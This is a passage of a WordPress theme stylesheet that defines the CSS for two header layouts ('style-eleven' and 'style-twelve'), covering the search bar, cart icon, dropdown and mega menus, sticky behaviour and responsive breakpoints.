.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 15px;
	cursor: pointer;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder{
	position: relative;
	display: block;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li span[class*='ti-']{
	font-size: 18px;
	color: #000;
}

.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
	position: absolute;
	top: -10px;
	right: -14px;
	z-index: 1;
	width: 30px;
	padding: 5px 5px 4px 12px;
	background-color: #f9f9f9;
	border: 3px rgba(0, 0, 0, 0.1) solid;
	border-radius: 35px;
	box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.2);
	opacity: 0;
	visibility: hidden;
	transition: all 0.4s ease-in-out 0.2s;
	-webkit-transition: all 0.4s ease-in-out 0.2s;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
	position: relative;
	display: block;
	padding-right: 30px;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type=search] {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	height: 30px;
	padding: 0;
	margin: 0;
	background-color: transparent;
	border: none;
	font-size: 13px;
	border-radius: 0;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type=submit] {
	position: absolute;
	top: 0;
	width: 26px;
	height: 30px;
	background-color: transparent;
	border: none;
	font-size: 13px;
	border-radius: 0;
	text-align: center;
	font-size: 18px;
	color: #000;
	line-height: 30px;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box, .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
	width: 200px;
	opacity: 1;
	visibility: visible;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-cart-bar {
	position: relative;
	display: inline-block;
	vertical-align: top;
	cursor: pointer;
}
.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon {
	position: relative;
	display: block;
	margin-right: 6px;
}

.wraper_header.style-eleven .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
	position: absolute;
	top: -8px;
	right: -13px;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background-color: #000000;
	line-height: 20px;
	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-eleven .wraper_header_main .header_main .brand-logo img {
  max-width: 135px;
}

.wraper_header.style-eleven .wraper_header_main .header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 15px;
  margin-left: 30px;
  text-align: right;
  font-size: 25px;
  color: #333;
  line-height: 1;
  cursor: pointer;
}


.wraper_header.style-eleven .wraper_header_nav {
  width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-eleven .wraper_header_nav > .container {
  padding-top: 0;
  padding-bottom: 0;
}


.wraper_header.style-eleven .wraper_header_nav .header_nav {
  position: relative;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav {
  float: left;
  text-align: left;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 10px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding: 11px 25px 13px 25px;
  cursor: pointer;
  transform: skewX(-15deg);
  -webkit-transform: skewX(-15deg);
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul {
  top: -8px;
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width {
  position: static;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu {
  width: 700px;
  top: 100%;
  padding-right: 0;
  padding-left: 0;
  text-align: left;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu {
  width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.wraper_header.style-eleven .wraper_header_nav .header_nav .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu {
  left: auto;
  right: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item {
  padding-top: 40px;
  padding-right: 40px;
  padding-bottom: 30px;
  padding-left: 40px;
  border-right: 1px rgba(255, 255, 255, 0.1) solid;
  border-bottom: 1px rgba(255, 255, 255, 0.1) solid;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul > .menu-item:only-child {
  border-right: none;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:last-child > .menu-item:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-mega-menu > ul:only-child > .menu-item:only-child {
  border-bottom: none;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget .rt-megamenu-widget-title {
  margin-bottom: 20px;
  text-transform: none;
  font-weight: 700;
  font-size: 18px;
  color: #fff;
  line-height: 28px;
  letter-spacing: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li {
  position: relative;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:last-child,
.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li:only-child {
  margin-bottom: 0;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 13px;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 26px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:before {
  position: absolute;
  left: 0;
  bottom: 4px;
  width: 0;
  height: 2px;
  z-index: 0;
  content: " ";
  background-color: #fff;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a:hover:before {
  width: 100%;
}

.wraper_header.style-eleven .wraper_header_nav .header_nav .rt-megamenu-widget ul.menu > li > a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

body.admin-bar .wraper_header.style-one .wraper_header_main {
  top: 0;
}

/* LARGE DESKTOP PART */

/* DESKTOP PART */

/* TABLET LANDSCAPE PART */

@media screen and (min-width: 768px) and (max-width: 991px) {

  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
	margin-top: 0;
  }

  /* wraper_header_main */
  .wraper_header.style-eleven .wraper_header_main .header_main ul.header-contact {
	width: 100%;
	margin-top: 20px;
	text-align: center;
  }
}

/* TABLET PROTRAIT PART */

@media screen and (min-width: 480px) and (max-width: 767px) {

  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
	margin-top: 0;
  }
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width: 321px) and (max-width: 479px) {

  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
	margin-top: 0;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width: 320px) {

  /* wraper_header_top */
  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item {
	text-align: center;
  }

  .wraper_header.style-eleven .wraper_header_top .header_top .header_top_item .header-top-note {
	margin-top: 0;
  }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Header Style Twelve
--------------------------------------------------------------*/

.wraper_header.style-twelve {
  position: absolute;
  z-index: 999;
  width: 100%;
  direction: initial;
  /* wraper_header_top */
  /* wraper_header_main */
}

.wraper_header.style-twelve .wraper_header_top {
  width: 100%;
}

.wraper_header.style-twelve .wraper_header_top > .container {
  padding-top: 0;
  padding-bottom: 0;
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky > .container {
  padding-top: 10px;
  padding-bottom: 10px;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact {
  font-size: 0;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li {
  display: inline-block;
  vertical-align: top;
  padding-top: 8px;
  padding-bottom: 9px;
  margin-right: 15px;
  text-align: center;
  font-weight: 400;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:last-child,
.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li:only-child {
  margin-right: 0;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li.phone {
  padding-left: 15px;
  padding-right: 15px;
  background-color: rgba(0, 0, 0, 0.25);
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li span[class*='ti-'] {
  display: inline-block;
  vertical-align: middle;
  margin-top: -3px;
  margin-right: 8px;
}

.wraper_header.style-twelve .wraper_header_top .header_top .header_top_item ul.header-contact > li a {
  color: inherit;
}

.wraper_header.style-twelve .wraper_header_main {
  width: 100%;
  /* RADIANTTHEMES MEGA MENU */
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.delayed-sticky-mode-acivate {
  position: fixed;
  top: 0;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.075);
}

.wraper_header.style-twelve .wraper_header_main > .container {
  padding-top: 20px;
  padding-bottom: 20px;
}

.wraper_header.style-twelve .wraper_header_main .header_main {
  position: relative;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo img {
  max-width: 103px;
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo {
  display: none;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo-sticky {
  display: none;
}

.wraper_header.style-twelve .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .brand-logo-sticky {
  display: block;
}

.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo,
.wraper_header.style-twelve .wraper_header_main .header_main .brand-logo-sticky {
  float: left;
  text-align: center;
  font-size: 0;
}

.wraper_header.style-twelve .wraper_header_main .header-responsive-nav {
  width: 30px;
  float: right;
  margin-top: 9px;
  text-align: center;
  font-size: 25px;
  color: #fff;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social {
  float: right;
  margin-top: 7px;
  margin-left: 30px;
  font-size: 0;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li {
  display: inline-block;
  vertical-align: top;
  margin-right: 17px;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li:last-child,
.wraper_header.style-twelve .wraper_header_main ul.header-social > li:only-child {
  margin-right: 0;
}

.wraper_header.style-twelve .wraper_header_main ul.header-social > li > a {
  text-align: center;
  font-size: 15px;
  color: #fff;
  line-height: 28px;
}

.wraper_header.style-twelve .wraper_header_main .nav {
  float: right;
  margin-top: 7px;
  text-align: right;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] {
  display: block;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: auto;
  height: auto;
  margin-right: 45px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:last-child,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:only-child {
  margin-right: 0 !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a {
  position: relative;
  display: block;
  padding-bottom: 2px;
  cursor: pointer;
  transition: all 0.3s ease-in-out !important;
  -webkit-transition: all 0.3s ease-in-out !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:before {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 0;
  content: " ";
  height: 3px;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-item > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.current-menu-ancestor > a:before {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a:after {
  display: inline-block;
  vertical-align: middle;
  margin-left: 7px;
  content: "\f107";
  font-family: "FontAwesome";
  line-height: 1;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul {
  position: absolute;
  top: 100%;
  left: -15px;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul {
  left: auto;
  right: 0;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul {
  opacity: 1;
  visibility: visible;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li {
  position: relative;
  width: 100%;
  height: auto;
  float: left;
  padding-left: 32px;
  padding-right: 32px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:hover > ul > li > ul > li > ul > li ul li {
  padding-top: 4px;
  padding-bottom: 4px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a {
  display: inline-block;
  vertical-align: top;
  opacity: inherit !important;
  visibility: inherit !important;
  cursor: pointer;
  transition: all 0.4s ease-in-out !important;
  -webkit-transition: all 0.4s ease-in-out !important;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
  position: relative;
  bottom: -21px;
  content: " ";
  display: block;
  width: 0;
  height: 2px;
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a:hover:before,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a:hover:before {
  width: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after {
  position: absolute;
  right: 30px;
  content: "\f105";
  font-family: "FontAwesome";
  font-style: normal;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i {
  width: 20px;
  text-align: center;
  margin-right: 10px;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul {
  position: absolute;
  top: 0;
  left: 100%;
  z-index: 1;
  width: 240px;
  padding-top: 15px;
  padding-bottom: 15px;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul {
  left: auto;
  right: 100%;
}

.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.wraper_header.style-twelve .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
